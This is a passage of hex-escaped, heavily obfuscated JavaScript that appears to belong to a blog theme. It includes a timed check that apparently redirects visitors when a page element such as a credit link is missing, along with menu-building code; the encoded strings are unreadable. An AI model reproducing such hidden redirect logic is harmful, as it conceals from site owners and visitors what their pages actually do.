x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x4e\x28\x4a\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x77\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x50\x29\x7d\x29\x3b\x32\x77\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x79\x20\x31\x45\x3d\x32\x72\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x59\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x44\x29\x7b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x71\x3d\x44\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x3b\x79\x20\x33\x72\x3d\x32\x71\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x42\x2c\x31\x6e\x2c\x31\x51\x2c\x31\x52\x2c\x31\x62\x3b\x32\x74\x28\x79\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x33\x72\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x42\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x29\x3b\x31\x51\x3d\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x6e\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x2b\x31\x29\x3b\x31\x52\x3d\x31\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x62\x3d\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x33\x32\x5d\x29\x29\x3b\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x44\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x31\x63\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x31\x47\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x32\x